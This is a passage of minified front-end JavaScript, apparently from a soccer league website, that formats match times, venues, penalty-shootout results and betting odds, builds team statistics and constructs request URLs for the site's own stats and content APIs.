de.Postponed:f={...f,abbreviation:ue.postponed};break;case de.Cancelled:f={...f,abbreviation:ue.cancelled};break;case de.preMatch:default:f={...f,abbreviation:ue.pre}}return f}function n(a){return!a||!isDate(a)||a?.toString()==="Invalid Date"?0:differenceInMinutes(a,Date.now())}function l(a){if(a==null)return null;const s=R(a),e=format(s,"p"),f=format(s,"M/d"),$=format(s,"M/d/y"),T=format(s,"PP, p");return{time:e,date:f,matchFullDateTime:T,easternStandardTime:s,fullDate:$}}function b(a){if(a==null)return null;const s=dayjs(a).toDate();return{hours:format(s,"h:mm aaa")?.toLowerCase()}}function U(a){if(a==null)return null;const s=dayjs(a).toDate(),e=format(s,"p"),f=format(s,"M/d"),$=format(s,"M/d/y"),T=format(s,"PP, p"),H=format(s,"MMM d, h:mmaa"),I=format(s,"MMM d");return{time:e,date:f,matchFullDateTime:T,localTime:s,fullDate:$,formattedDateTime:H,formattedDate:I}}function se(a){return a?.[0]?.fields?useMemo(()=>{const{fields:s}=a[0],{name:e,stateOrProvince:f,country:$,city:T}=s||{},H=fe({name:e,stateOrProvince:f,city:T,country:$});return{name:e,stateOrProvince:f,country:$,city:T,fullVenueInfo:H}},[a]):null}function fe({name:a,stateOrProvince:s,city:e,country:f}){const $=[];return a&&(s||e||f?$.push(`${a},`):$.push(a)),e&&(s||f?$.push(`${e},`):$.push(e)),s&&(f?$.push(`${s},`):$.push(s)),f&&$.push(f),$?$.join(""):null}function le({period:a,resultType:s,homeShootoutScore:e,awayShootoutScore:f,homeAbbrev:$,awayAbbrev:T}){if(a===de.ShootOut||a===de.FullTimePens||s===Te.Shootout){if(e===null&&f===null)return"Going to PKs";const H=e||0,I=f||0;return H===I?`${$} ties ${T} ${H}:${I} on PKs`:I>H?`${T} ${a===de.ShootOut?"leads":"wins"} ${I}:${H} on PKs`:`${$} ${a===de.ShootOut?"leads":"wins"}  ${H}:${I} on PKs`}return null}function v({homeClubData:a,awayClubData:s,period:e,resultType:f}){const{homeScore:$,homeShootoutScore:T,abbreviation:H}=a||{},{awayScore:I,awayShootoutScore:K,abbreviation:oe}=s||{},me=$===0||!$?0:$,_e=I===0||!I?0:I,he=T===0||!T?0:T,ke=K===0||!K?0:K,we=le({period:e,resultType:f,homeShootoutScore:T,awayShootoutScore:K,homeAbbrev:H,awayAbbrev:oe});return{homeScore:me,awayScore:_e,homeShootoutScore:he,awayShootoutScore:ke,shootoutResult:we}}function A({match:a}){const{match_information:s}=a||{},{home_team_goals:e=0,away_team_goals:f=0}=s||{};return{shootout_result:V({match:a}),home_score:e,away_score:f}}function V({match:a}){const{match_information:s,home:e,away:f}=a||{},{match_status:$,home_team_penalty_goals:T,away_team_penalty_goals:H}=s||a||{},I=e?.team_three_letter_code||e?.team_short_name||a?.home_team_three_letter_code||"",K=f?.team_three_letter_code||f?.team_short_name||a?.away_team_three_letter_code||"";if($===de.prePenalty)return"Going to PKs";if(isNaN(T)||isNaN(H))return null;const oe=$===de.finalWhistle;return T===H?`${I} ties ${K} ${T}:${H} on PKs`:T>H?`${I} ${oe?"wins":"leads"} ${T}:${H} on PKs`:H>T?`${K} ${oe?"wins":"leads"} ${H}:${T} on PKs`:null}const ie={tv:"tv",matches:"matches",odds:"odds"},ue={live:"live",post:"post",pre:"pre",abandoned:"aban",postponed:"ppd",cancelled:"canc",delayed:"dly",scheduled:"scheduled",preMatch:"preMatch",firstHalf:"firstHalf",half:"half",secondHalf:"secondHalf",preExtra:"preExtra",firstHalfExtra:"firstHalfExtra",halfExtra:"halfExtra",secondHalfExtra:"secondHalfExtra",prePenalty:"prePenalty",penalty:"penalty",finalWhistle:"finalWhistle"},pe={live:"live",firstHalf:"firstHalf",half:"half",secondHalf:"secondHalf",preExtra:"preExtra",firstHalfExtra:"firstHalfExtra",halfExtra:"halfExtra",secondHalfExtra:"secondHalfExtra",prePenalty:"prePenalty",penalty:"penalty"},ye={year:"year",month:"month",week:"week"},de={PreMatch:"PreMatch",FirstHalf:"FirstHalf",HalfTime:"HalfTime",SecondHalf:"SecondHalf",FullTime90:"FullTime90",ExtraFirstHalf:"ExtraFirstHalf",ExtraHalfTime:"ExtraHalfTime",ExtraSecondHalf:"ExtraSecondHalf",ShootOut:"ShootOut",FullTimePens:"FullTimePens",FullTime:"FullTime",Abandoned:"Abandoned",Postponed:"Postponed",Cancelled:"Cancelled",Delayed:"Delayed",PenaltyShootout:"PenaltyShootout",scheduled:"scheduled",preMatch:"preMatch",half:"half",penalty:"penalty",prePenalty:"prePenalty",preExtra:"preExtra",halfExtra:"halfExtra",finalWhistle:"finalWhistle",firstHalf:"firstHalf",half:"half",secondHalf:"secondHalf",preExtra:"preExtra",firstHalfExtra:"firstHalfExtra",halfExtra:"halfExtra",secondHalfExtra:"secondHalfExtra",prePenalty:"prePenalty",penalty:"penalty",finalWhistle:"finalWhistle",secondHalf:"secondHalf",secondHalfExtra:"secondHalfExtra"},Te={NormalResult:"NormalResult",AfterExtraTime:"AfterExtraTime",Abandoned:"Abandoned",Shootout:"PenaltyShootout",Cancelled:"Cancelled",Aggregate:"Aggregate",AwayGoals:"AwayGoals"},Ce={FirstLeg:"1st Leg",SecondLeg:"2nd Leg",SecondLegAway:"2nd Leg Away Goal",Cup:"Cup",CupGold:"Cup Gold",CupShort:"Cup Short",Regular:"Regular",SecondLegCupShort:"2nd Leg Cup Short"};function Ae(a,s,e=!1){return a?a===Ce.FirstLeg?s(e?"l1":"1st_leg"):a===Ce.SecondLeg?s(e?"l2":"2nd_leg"):a===Ce.Cup?s(e?"c":"cup"):a===Ce.CupGold?s(e?"cg":"cup_gold"):a===Ce.CupShort?s(e?"cs":"cup_short"):a===Ce.Regular?s(e?"r":"regular"):a===Ce.SecondLegCupShort?s(e?"l2cs":"2nd_leg_cup_short"):a===Ce.SecondLegAway?s(e?"l2aG":"2nd_leg_away_goal"):a:""}const Ee=a=>{let s={};if(!a||!a?.length)return null;const e=(I,K)=>[...Array(I>=K?I-K:K-I).keys()].map(oe=>oe+(I<=K?I:K)).length,f=a[0]?.markets?.find(I=>I?.marketType==="3way"&&I?.name?.text==="Match Result"&&I?.isDisplayed===!0),$=a[0].markets?.filter(I=>I?.marketType==="Over/Under"&&I?.name?.text==="Total Goals"&&I?.isDisplayed===!0).reduce((I,K)=>{const oe=K?.options,me=oe?.find(we=>we?.name?.text?.includes("Over")&&we?.isDisplayed===!0),_e=oe?.find(we=>we?.name?.text?.includes("Under")&&we?.isDisplayed===!0),he=me?.price?.usOdds,ke=_e?.price?.usOdds;if(typeof he=="number"&&typeof ke=="number"){const we=e(he,ke);return(I?.range===null||we<=I?.range)&&(I={range:we,market:K}),I}else return I},{range:null})?.market,T=f?f?.options:[],H=$?.options||[];if(f&&T.length){const I=T[0]&&T[0].isDisplayed?T[0]:null,K=T[1]&&T[1].isDisplayed&&T[1].name.text==="X"?T[1]:null,oe=T[2]&&T[2].isDisplayed?T[2]:T[1]&&T[1].name.text!=="X"?T[1]:null;if(I&&oe&&K){const me=I?.price?.usOdds,_e=oe?.price?.usOdds,he=K?.price?.usOdds;s={homePrice:me?me<0?`${me}`:`+${me}`:"0",tiePrice:he?he<0?`${he}`:`+${he}`:"0",awayPrice:_e?_e<0?`${_e}`:`+${_e}`:"0",overPrice:"0",underPrice:"0"}}}if($&&H.length){const I=["0,5","1,5","2,5","3,5","4,5","5,5"],K=H?.find(_e=>_e?.name?.text?.includes("Over")&&_e?.isDisplayed===!0),oe=H?.find(_e=>_e?.name?.text?.includes("Under")&&_e?.isDisplayed===!0),me=I?.find(_e=>K?.name?.text?.includes(_e)||oe?.name?.text?.includes(_e));if(K&&oe){const _e=K?.price?.usOdds,he=oe?.price?.usOdds;s.overPrice=_e?_e<0?`${_e}`:`+${_e}`:"0",s.underPrice=he?he<0?`${he}`:`+${he}`:"0",s.totalGoals=me?.replace(",",".")}}return s},We=(a,s)=>a?.find(e=>e?.slug===s)?.mlsPhaseType;function Le(a={}){return!!(a?.url&&a?.displayText)}function Oe(a={}){return a.headline||a.description||Le(a.callToAction1)||Le(a.callToAction2)}function Be(a){return a?"match_"+a.toLowerCase().split(" ").join("_"):""}function He({mlsMatches:a,d3Matches:s}){const e=new Map(s?.map(f=>[f?.sportecId,f]));return a?.map(f=>{const $=e.get(f?.match_id);return{...f,...$}})}function Ne(a=[]){const s={slug:null,name:filterTypes.allClubs,shortName:filterTypes.allClubs,sportecId:filterTypes.all.toLowerCase(),abbreviation:filterTypes.allClubs,backgroundColor:null,logoBWSlug:null,logoColorSlug:null,logoColorUrl:null,crestColorSlug:null},e=a?.map(f=>({slug:f?.slug,name:f?.fields?.name,shortName:f?.fields?.shortName,sportecId:f?.fields?.sportecId,abbreviation:f?.fields?.abbreviation,backgroundColor:f?.fields?.backgroundColor,logoBWSlug:f?.fields?.logoBWSlug,logoColorSlug:f?.fields?.logoColorSlug,logoColorUrl:f?.fields?.logoColorUrl,crestColorSlug:f?.fields?.crestColorSlug}));return[s,...e]}function De(a){return a?.toLowerCase()?.includes("all")}function qe(a){return De(a)?filterTypes.all?.toLowerCase():a}function ze(a){const s=Ye();return a?.filter(e=>!s?.includes(e?.competition_id))}function Ye(){const{mlsCompetitionsToSkip:a}=window?.forgeVariables?.match||{};return a?a?.split(","):[]}function $e(a){const s=Ye();return a?.filter(e=>!s?.includes(e?.competition_id))}function Ue(){const{mlsDefaultCompetitionId:a=""}=window?.forgeVariables?.match||{};return a}function je(a){return isDate(a)?a:new Date(a)}function et(a=new Date()?.getFullYear()){return startOfYear(new Date(a,0))}function Je(a=new Date()?.getFullYear()){return endOfYear(new Date(a,0))}function tt(a=new Date){return startOfMonth(a)}function nt(a=new Date){return endOfMonth(a)}function at(a){const s=z(new Date);return!a||String(a)===String(s)?endOfYear(addYears(new Date,1)):Je(a)}function t({currentDatePoint:a,hashQueryObject:s,seasonFirstYear:e,seasonLastYear:f}){let T=format(new Date(a),"yyyy-MM-dd")===s?.date?a:new Date(s.date||a);return(isBefore(T,e)||isAfter(T,f))&&(T=new Date),T}},63627:function(u,d,o){"use strict";var _=o(99472);const p={general:"general",passing:"passing",attacking:"attacking",defending:"defending",shootingBreakdown:"shooting-breakdown",passingBreakdown:"passing-breakdown",expectedGoals:"expected-goals"};function h(L,y,R,W){let Y={};W?Y=M(L,y,R):Y=k(L);const Q=F(Y.homeClub,W),ae=F(Y.awayClub,W);return{homeClub:Q,awayClub:ae}}function i(L,y,R){return y?L&&R>0?decimalRound(y/R,1):y:0}function w(L=""){const{mlsCompetitionSportecIds:y=""}=window.forgeVariables.match;return y.split(",").includes(L.toString())}function C(){return window?.forgeVariables?.match?.showDateAndTimeTbd==="true"}function k(L){const y={homeClub:{},awayClub:{}};if(isObjectEmpty(L)&&!L?.hasOwnProperty("match_statistics_list")||!(Array.isArray(L.match_statistics_list)&&L.match_statistics_list.length))return y;const R=L.match_statistics_list[0]?.match_statistics?.team_statistics;return!R||R.length!==2||(y.homeClub=R.find(W=>W.team_role==="home"),y.awayClub=R.find(W=>W.team_role==="away")),y}function M(L,y,R){const W={homeClub:{},awayClub:{}};return isObjectEmpty(L)&&!L?.hasOwnProperty("team_statistics")?W:(W.homeClub=L?.team_statistics?.find(Y=>Y.team_id===y),W.awayClub=L?.team_statistics?.find(Y=>Y.team_id===R),isObjectEmpty(W.homeClub)||isObjectEmpty(W.awayClub)?{homeClub:{},awayClub:{}}:W)}function F(L,y){const{matches_played:R,goals_conceded:W,clean_sheet:Y,xG:Q,expected_goals_conceded:ae,interceptions_sum:ce,shots_at_goal_inside_box:ee,shots_at_goal_outside_box:re,possession_ratio:B,shots_at_goal_sum:te,shots_on_target:ne,passes_successful_sum:q,passes_sum:z,corner_kicks_sum:Z,fouls_sum:E,cards_yellow:S,cards_red:P,yellow_card:G,goals:g,cards_yellow_red:O,shots_at_goal_failed:N,shots_at_goal_blocked:c,accurate_fwd_zone_pass:m,total_fwd_zone_pass:n,successful_final_third_passes:l,total_final_third_passes:b,crosses_successful_sum:U,crosses_sum:se,crosses_from_play_sum:fe,offsides:le,tackling_games_air_won:v,won_tackle:A,goalkeeper_saves:V,defensive_clearances:ie,tackling_games_air_won:ue,accurate_pass_percentage:pe,accurate_cross_per:ye,passes_from_play_successful:de,passes_from_play_sum:Te,crosses_from_standards_successful:Ce,crosses_from_standards_sum:Ae,crosses_from_play_successful:Ee,team_role:We,three_letter_code:Le,team_three_letter_code:Oe,team_short_name:Be,team_name:He}=L||{},Ne=(ee||0)+(re||0),De=y&&R>0;return{total_team_xg:round(Q,1),possession_percentage:round(B,1),shots:i(De,te,R),shot_on_goal_percentage:calculatePercentage(ne,te),passing_accuracy_percentage:calculatePercentage(q,z),goals_conceded:W,clean_sheet:Y,expected_goals_conceded:round(ae,1),interception:ce,shots_against:round(Ne,1),corner_taken:i(De,Z,R),fk_foul_lost:i(De,E,R),total_yel_card:i(De,S||G,R),total_red_card:i(De,calculateSum(O,P),R),goals:g||0,shot_off_target:N||0,shots_on_target:i(De,ne,R),blocked_scoring_att:i(De,c,R),overall:calculatePercentage(q,z),attacking:calculatePercentage(m,n),finalThird:calculatePercentage(l,b),crosses:calculatePercentage(U,se),total_pass:i(De,z,R),total_cross:i(De,fe,R),total_offside:i(De,le,R),duel_won:i(De,v,R),won_tackle:i(De,A,R),saves:i(De,V,R),total_clearance:i(De,ie,R),expected_goals:decimalRound(Q,1)||0,aerial_won:ue||0,accurate_pass_per:decimalRound(pe)||0,accurate_cross_per:decimalRound(ye)||0,open_play_pass_per:calculatePercentage(de,Te),set_piece_cross_per:calculatePercentage(Ce,Ae),open_play_cross_per:calculatePercentage(Ee,fe),abbreviation:Oe||Le||"",shortName:Be,fullName:He||"",team_role:We}}},10486:function(u,d,o){"use strict";var _=o(63470);async function p({fullURL:w="",endpoint:C,data:k,apiURL:M,token:F,headers:L,...y}){const R={method:k?"POST":"GET",body:k?JSON.stringify(k):void 0,headers:{Authorization:F?`Bearer ${F}`:void 0,"Content-Type":k?"application/json":void 0,...L},...y},W=w||`${M?`${removeTrailingSlash(M)}/`:""}${C?removeLeadingSlash(C):""}`;return window.fetch(W,R).then(async Y=>{const Q=await Y.json();return Y.ok?Q:Promise.reject(Q)}).catch(Y=>{throw new Error(`${M||""}${C?`/${C}`:""}: ${JSON.stringify(Y)}`)})}async function h({endpoint:w,data:C,apiURL:k,token:M,headers:F,...L}){const y={method:C?"POST":"GET",body:C||void 0,headers:{Authorization:M?`Bearer ${M}`:void 0,"Content-Type":C?"text/html":void 0,...F},...L},R=`${k?`${k}/`:""}${w||""}`;return window.fetch(R,y).then(async W=>{const Y=await W.text();return W.ok?Y:Promise.reject(Y)}).catch(W=>{throw new Error(`${k}/${w}: ${W}`)})}const i={statsAPI:"statsAPI",d3SportsAPI:"d3SportsAPI",forgeDAPI:"forgeDAPI"}},75248:function(u,d,o){"use strict";o.d(d,{TG:function(){return M}});var _=o(99472),p=o(63470),h=o(10486),i=o(71778),w=o.n(i),C=o(97655);const k=window?.forgeVariables?.apiList?.statsAPIToken||null,M=window?.forgeVariables?.currentSite?.culture?.toLowerCase()||"en-us",F=()=>window?.forgeVariables?.match?.mlsDefaultCompetitionId||null,L=()=>{const{fullGameTags:r,condensedGameTags:D,gameHighlightsTags:X}=window?.forgeVariables?.videoTags||{},ge=r!=null?splitAndTrimStr(r):null,ve=D!=null?splitAndTrimStr(D):null,Me=X!=null?splitAndTrimStr(X):null;return{apiList:{statsAPIToken:window?.forgeVariables?.apiList?.statsAPIToken,forgeDAPI:window?.forgeVariables?.apiList?.forgeDAPI,d3SportsAPI:window?.forgeVariables?.apiList?.d3SportsAPI,statsAPI:window?.forgeVariables?.apiList?.statsAPI},directoryList:{matchHubDir:window?.forgeVariables?.directoryList?.matchHubDir||"competitions",playerStatsDir:window?.forgeVariables?.directoryList?.playerStatsDir||"stats/players",clubStatsDir:window?.forgeVariables?.directoryList?.clubStatsDir||"stats/clubs",scheduleDir:window?.forgeVariables?.directoryList?.scheduleDir||"schedule",storiesDir:window?.forgeVariables?.directoryList?.storiesDir||"news",visualStoriesDir:window?.forgeVariables?.directoryList?.visualStoriesDir||"visual-stories"},match:window?.forgeVariables?.match,urlList:{defaultAdUrl:replaceAmpersand(window?.forgeVariables?.urlList?.defaultAdUrl),venueBgUrl:window?.forgeVariables?.urlList.venueBgUrl,baseUrl:window?.forgeVariables?.urlList?.baseUrl||"",imageBaseUrl:window?.forgeVariables?.urlList?.imageBaseUrl||"https://images.mlssoccer.com",ticketMasterPostMatchUrl:replaceAmpersand(window?.forgeVariables?.urlList?.ticketMasterPostMatchUrl),calendarUrl:window?.forgeVariables?.urlList?.calendarUrl||"",remindMeUrl:window?.forgeVariables?.urlList?.remindMeUrl||""},videoTags:{fullGameTags:ge,condensedGameTags:ve,gameHighlightsTags:Me},isLeague:R(window?.forgeVariables?.currentSite?.isLeague),isClub:R(window?.forgeVariables?.currentSite?.isClub),clubOptaId:window?.forgeVariables?.currentSite?.clubOptaId,clubSportecId:window?.forgeVariables?.currentSite?.clubSportecId,brackets:{ThirdPlaceMatchTitle:window?.forgeVariables?.brackets?.ThirdPlaceMatchTitle},betMgmUrl:window?.forgeVariables?.currentSite?.betMgmUrl,freemiumPopupImageUrl:window?.forgeVariables?.currentSite?.freemiumPopupImageUrl||""}},y=window?.forgeVariables?.urlList||"",R=r=>r?r?.toLowerCase()==="true":!1,W={statsAPI:window?.forgeVariables?.apiList?.statsAPI?window.forgeVariables.apiList.statsAPI:"https://stats-api.mlsdigital.net/v1",forgeDAPI:window?.forgeVariables?.apiList?.forgeDAPI?window.forgeVariables.apiList.forgeDAPI:"https://forge-dapipublic.mls-dev.deltatre.digital/v1",d3SportsAPI:window?.forgeVariables?.apiList?.d3SportsAPI?window.forgeVariables.apiList.d3SportsAPI:"https://host-public-sportdataapi.mls-dev.deltatre.digital/api",forgeDAPIv1:window?.forgeVariables?.apiList?.forgeDAPIv1?window.forgeVariables.apiList.forgeDAPIv1:"https://forge-dapipublic.mls-dev.deltatre.digital/v1",leagueForgeDAPIv1:window?.forgeVariables?.apiList?.leagueForgeDAPIv1?window.forgeVariables.apiList.leagueForgeDAPIv1:"https://forge-dapipublic.mls-dev.deltatre.digital/v1"},Y=function(r,D){const X=dayjs(r).toDate();return X.setDate(X.getDate()+parseInt(D)),formatISO(X,{representation:"date"})},Q=function(r,D){const X=dayjs(r).toDate();return X.setDate(X.getDate()-parseInt(D)),formatISO(X,{representation:"date"})},ae=({isoStringRS:r,isoStringRE:D,competitionOptaId:X=filterTypes.allCompetitions,matchType:ge,clubOptaId:ve,excludeSecondaryTeams:Me=!1,extendDays:be=!1})=>{if(!r||!D)return null;const Ie=be?Q(r,1):r,Fe=be?Y(D,1):D;return`matches?culture=en-us&dateFrom=${Ie}&dateTo=${Fe}${j(X,apiTypes.d3SportsAPI)}${Xe(ge,X)}${isNaN(ve)?"":"&clubOptaId="+ve}${Me?"&excludeSecondaryTeams=true":""}`},ce=({isoStringRS:r,isoStringRE:D,competitionOptaId:X=filterTypes.allCompetitions,matchType:ge,clubOptaId:ve,excludeSecondaryTeams:Me=!1,extendDays:be=!1,excludeVenue:Ie=!1,matchDay:Fe=null,roundNumber:st=null,seasonOptaId:lt=null})=>{const it=r?be?Q(r,1):r:null,ut=D?be?Y(D,1):D:null;return`matches?culture=en-us${it?`&dateFrom=${it}`:""}${ut?`&dateTo=${ut}`:""}&excludeVenue=${Ie}${Fe?`&matchDay=${Fe}`:""}${st?`&roundNumber=${st}`:""}${j(X,apiTypes.d3SportsAPI)}${Xe(ge,X)}${ve?"&clubOptaId="+ve:""}${lt?"&seasonOptaId="+lt:""}${Me?"&excludeSecondaryTeams=true":""}`},ee=({mgmId:r,mgmCompetitionId:D})=>r?`betting/${r}?culture=${M}`+(D?`&betMGMcompetitionIds=${D}`:""):null,re=({clubSportecIds:r=[]})=>r?.length?`clubs/bySportecIds/${r.join(",")}`:null,B=({clubSportecId:r})=>r?`clubs/bySportecId/${r}`:null,te=({competitionOptaId:r,season:D})=>!r||!D?null:`clubs/${D}/${r}?culture=en-us`,ne=({competitionSportecId:r,season:D,isLive:X=!1})=>!D||!r?null:`standings/live?isLive=${X}&${D?`seasonId=${D}`:""}${r?`&competitionId=${r}`:""}`,q=({competitionSportecId:r,season:D})=>{let X="";return!D&&!r?null:`formguide/${r}/${D}${X}`},z=({path:r,season:D})=>!D&&!r?null:`${r}/${D}`,Z=({year:r,competitionOptaId:D=filterTypes.allCompetitions,clubAbbreviation:X,clubOptaId:ge,matchType:ve})=>r?`matchesLite/${r}?culture=${M}${j(D,apiTypes.d3SportsAPI)}${Ve(ge,apiTypes.d3SportsAPI)}${Ge(X,apiTypes.d3SportsAPI)}${Xe(ve,D)}`:null,E=({startDate:r,competitionOptaId:D,clubOptaId:X,matchType:ge})=>`nextMatches?startDate=${r}&culture=${M}${j(D,apiTypes.d3SportsAPI)}${Ve(X,apiTypes.d3SportsAPI)}${Xe(ge,D)}`,S=()=>"matches?culture=en-us",P=({matchSportecId:r,competitionOptaId:D})=>r?`matches/${r}?${D?`competition=${D}`:""}`:null,G=({matchSportecId:r})=>r?`players/byMatch/${r}?culture=${M}`:null,g=({playerIds:r})=>r?.length?`/players/byPlayerIds/${r.join(",")}?culture=${M}`:null,O=({sportecId:r,culture:D="en-us"})=>r?`players/nocache/${r}?culture=${D}`:null,N=({matchOptaId:r})=>r?`aggregate/${r}?culture=${M}`:null,c=({slug:r})=>r?`content/${M}/brackets/${r}`:null,m=({optaID:r,matchType:D})=>r?`content/en-us/competitions?fields.optaId=${r}&fields.mlsPhaseType=${D}`:null,n=({clubOptaId:r})=>r?`players/byClub/${r}?culture=en-us`:null,l=({homeOptaId:r,awayOptaId:D,previousMatchesCount:X=3,matchDate:ge,formGuideMatchesCount:ve=5})=>r?`previousMatches/${r}?culture=en-us${D?`&secondClub=${D}`:""}${ge?`&matchDate=${ge}`:""}&maxItems=${X}${ve?`&formGuideMatchesCount=${ve}`:""}`:null,b=({teamSportecIds:r=[]})=>r?.length?`clubs/bySportecIds/${r.join(",")}`:null,U=({matchSportecIds:r=[]})=>r?.length?`matches/bySportecIds/${r.join(",")}`:null,se=({competitionSportecId:r,seasonSportecId:D,perPage:X=100})=>!r||!D?null:`statistics/clubs/competitions/${r}/seasons/${D}?per_page=${X}`,fe=({competitionSportecId:r,page:D=1,seasonSportecId:X,sortColumn:ge,sortOrder:ve,pageSize:Me=100,clubSportecId:be})=>{if(!r||!X)return null;const Ie=[be?`clubId=${be}`:null,Me?`pageSize=${Me}`:null,D?`page=${D}`:null].filter(Boolean);return`stats/players/competition/${r}/season/${X}/order/${ge}/${ve}?${Ie.join("&")}`},le=({route:r="matches",playerOptaId:D,pageParam:X=0,pageSize:ge=30,desc:ve=!1,orderBy:Me="date",competition:be="all"})=>{let Ie,Fe="";return Me==="date"?Ie="match_date":Ie=`player_match_stat_${Me}`,be&&be!=="all"&&(Fe=`&competition_opta_id=${be}`),D?`players/${r}?${Se(k)}&player_opta_id=${D}&page=${X}&page_size=${ge}&include=competition&include=statistics&include=match&include=club&include=club_match&include=opponent_club&include=opponent_club_match&order_by=${ve?"-":""}${Ie}${Fe}`:null},v=({playerId:r,competitionId:D,page_token:X})=>{const ge=`statistics/players/${r}/matches`,ve=new URLSearchParams;return D&&D!=="all"&&ve.set("competition_id",D),X&&ve.set("page_token",X),ve.toString()?`${ge}?${ve.toString()}`:ge},A=({seasonSportecId:r,from:D,to:X,competitionSportecId:ge,clubSportecId:ve,sort:Me,perPage:be=100,seriesName:Ie})=>{if(!r)return null;let Fe=[D?`match_date[gte]=${D}`:null,X?`match_date[lte]=${X}`:null,ge?`competition_id=${ge}`:null,ve?`team_id=${ve}`:null,be?`per_page=${be}`:null,Me?`sort=${Me}`:null,Ie?`series_name=${Ie}`:null].filter(Boolean);return`matches/seasons/${r}?${Fe.join("&")}`},V=()=>"competitions",ie=({competitionSportecId:r})=>r?`competitions/${r}/seasons`:null,ue=({competitionSportecId:r,seasonSportecId:D,category:X,type:ge,isLive:ve})=>{if(!r||!D)return null;const Me=[X?`category=${X}`:null,ge?`type=${ge}`:null,ve?`is_live=${ve}`:null].filter(Boolean);return`competitions/${r}/seasons/${D}/standings?${Me.join("&")}`},pe=({matchOptaId:r})=>r?`clubs/matches?${Se(k)}${Re(r)}&include=club&include=match&include=competition&include=statistics`:null,ye=({seasonSportecId:r,competitionSportecId:D,clubSportecIds:X=[]})=>!r&&!D?null:`standings?${Se(k)}${we(r)}${j(D)}${Ke(X)}&include=club`,de=({matchOptaId:r})=>r?`clubs/matches?${Se(k)}${Re(r)}`:null,Te=({matchOptaId:r})=>r?`clubs/matches/possessions?${Se(k)}${Re(r)}`:null,Ce=({homeOptaId:r,awayOptaId:D,season:X,competitionOptaId:ge})=>!r||!D||!X||!ge?null:`clubs/seasons?${Se(k)}&include=club&include=statistics&club_opta_id=${r}&club_opta_id=${D}&season_opta_id=${X}&competition_opta_id=${ge}`,Ae=({matchOptaId:r})=>r?`matches/possessions?${Se(k)}${Re(r)}&match_possession_duration=5&match_possession_category=Territorial&match_possession_type=IntervalLengths`:null,Ee=({matchOptaId:r})=>r?`matches/possessions?${Se(k)}${Re(r)}&match_possession_category=Territorial&match_possession_type=Overall`:null,We=({matchOptaId:r})=>r?`officials/matches?${Se(k)}${Re(r)}&include=official`:null,Le=({matchSportecId:r,page_token:D,perPage:X=25})=>r?`matches/${r}/commentary?${D?`page_token=${D}`:""}`:null,Oe=({matchSportecId:r,pageSize:D})=>r?`matches/${r}/key_events${D?`?per_page=${D}`:""}`:null,Be=({matchOptaId:r})=>r?`penaltykicks?${Se(k)}${Re(r)}&include=club&include=player&order_by=match_opta_id`:null,He=({matchOptaId:r})=>r?`bookings?${Se(k)}${Re(r)}&include=player`:null,Ne=({matchOptaId:r})=>r?`players/matches?${Se(k)}${Re(r)}&include=player&include=club`:null,De=({playerOptaId:r})=>r?`players/${r}`:null,qe=({matchSportecId:r,eventType:D})=>r?`matches/${r}/key_events${D?`?event=${D}`:""}`:null,ze=({matchOptaId:r})=>r?`managers/matches?${Se(k)}${Re(r)}&include=manager&include=club`:null,Ye=({matchOptaId:r})=>r?`matchfacts?${Se(k)}&matchfact_language=en${Re(r)}`:null,$e=({matchSportecId:r})=>r?`/matches/${r}`:null,Ue=({matchesOptaIds:r})=>r?`matches?${Se(k)}${ct(r)}&include=away_club_match&include=home_club_match&include=venue&include=home_club&include=away_club`:null,je=({competitionSportecId:r,seasonSportecId:D})=>!r||!D?null:`clubs/competitions/${r}/seasons/${D}?per_page=100`,et=({matchOptaId:r,includeClub:D=!0,includePlayer:X=!1,includeAssists:ge=!1})=>r?`goals?${Se(k)}${Re(r)}&order_by=goal_minute${D?"&include=club":""}${X?"&include=player":""}${ge?"&include=first_assist_player&include=second_assist_player":""}`:null,Je=({route:r="seasons",filterType:D,playerOptaId:X,desc:ge=!1,competitionId:ve="98",orderBy:Me="date"})=>{if(!X||!D)return null;let be;switch(Me==="date"?be="season_opta_id":be=`player_season_stat_${Me}`,D){case"MLS Regular Season":return`players/${r}?${Se(k)}&player_opta_id=${X}&include=season&include=regular_season_statistics&include=club&competition_opta_id=98&order_by=${ge?"-":""}${Me==="date"?be:"regular_season_"+be}`;case"MLS Post Season":return`players/${r}?${Se(k)}&player_opta_id=${X}&include=season&include=postseason_statistics&include=club&competition_opta_id=98&order_by=${ge?"-":""}${Me==="date"?be:"postseason_"+be}`;case"Custom Competition":return`players/${r}?${Se(k)}&player_opta_id=${X}&include=season&include=statistics&include=club&competition_opta_id=${ve}&order_by=${ge?"-":""}${be}`;default:return null}},tt=({competitionSportecId:r,seasonSportecId:D})=>!r||!D?null:`statistics/clubs/competitions/${r}/seasons/${D}?per_page=50`,nt=({matchSlug:r})=>r?`content/en-us/matches/${r}`:null,at=({clubSportecId:r,culture:D="en-us",perPage:X=100})=>r?`content/${D}/players?fields.clubSportecId=${r}&fields.isActiveMLSPlayer=true&$skip=0&$limit=${X}`:null,t=({competitionSportecId:r,sportecId:D,culture:X="en-us"})=>!r||!D?null:`content/${X}/seasons?fields.competitionSportecId=${r}&fields.sportecId=${D}`,a=({slug:r,culture:D="en-us"})=>r?`content/${D}/seasons/${r}`:null,s=({slug:r})=>r==null?null:`content/${M}/sel-${r}`,e=({matchSportecId:r})=>r?`content/${M}/brightcovevideos?fields.sportecMatchId=${r}`:null,f=({matchSlug:r})=>r?`content/${M}/brightcovevideos?tags.slug=${r}`:null,$=({matchSlug:r})=>r?`content/${M}/visualstories?tags.slug=${r}`:null,T=({matchSlug:r})=>r?`content/${M}/stories?tags.slug=${r}`:null,H=({matchOptaId:r})=>r?`relatedVideos/${r}?culture=${M}`:null,I=({seasonOptaId:r})=>`content/${M}/seasons?fields.optaId=${r}`,K=({seasonOptaId:r})=>`content/en-us/seasons?fields.optaId=${r}`,oe=({sportecId:r})=>r?`content/en-us/players?fields.sportecId=${r}`:null,me=()=>"content/en-us/clubs?fields.isLeaguesCupMLSClub=true&$limit=100",_e=({optaId:r})=>r?`content/en-us/clubs?fields.optaId=${r}`:null,he=({superDraftSlug:r})=>`content/${M}/superdraft/${r}`,ke=({superDraftSlugTag:r})=>r?`content/${M}/superdraftpicks?tags.slug=${r}&$limit=100`:"";function we(r){return r?`&season_opta_id=${r}`:""}function j(r,D=apiTypes.statsAPI){return r&&r!==filterTypes.allCompetitions?`&${D===apiTypes.statsAPI?"competition_opta_id":"competition"}=${r}`:""}function J(r,D="seasons",X,ge,ve="player",Me=!1){const be=ge===mlsPhaseTypes.regular?"regular_season_":ge===mlsPhaseTypes.cup?"postseason_":"";return 